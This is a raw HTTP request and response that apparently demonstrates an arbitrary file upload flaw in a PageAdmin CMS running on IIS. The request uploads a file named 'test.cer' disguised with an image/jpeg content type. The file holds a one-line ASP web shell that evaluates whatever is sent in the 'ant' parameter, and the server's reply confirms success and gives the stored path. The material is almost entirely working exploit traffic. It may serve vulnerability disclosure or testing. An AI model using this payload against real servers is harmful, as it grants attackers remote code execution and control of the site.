 WU_FILE_0
-----------------------------176211226516565
Content-Disposition: form-data; name="name"
test.jpg
-----------------------------176211226516565
Content-Disposition: form-data; name="type"
image/jpeg
-----------------------------176211226516565
Content-Disposition: form-data; name="lastModifiedDate"
Thu Aug 08 2019 17:10:29 GMT+0800
-----------------------------176211226516565
Content-Disposition: form-data; name="size"
1572
-----------------------------176211226516565
Content-Disposition: form-data; name="file"; filename="test.cer"
Content-Type: image/jpeg
<%Function xxxx(str) eval str End Function%>
<%D = request("ant")%><%xxxx D%>
-----------------------------176211226516565--
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json;charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Access-Control-Allow-Origin: http://www.pageadmin.net
Date: Thu, 08 Aug 2019 09:19:37 GMT
Content-Length: 183
"{\"State\" : 1, \"Msg\" :\"success\", \"Path\" :
\"/upload/Files/2019/08/08/1719368050.cer\",\"Thumbnail\" :
\"\",\"Name\" : \"test.jpg\",\"Chunks\":1, \"Id\":\"30\", \"Xuhao\" : 1}"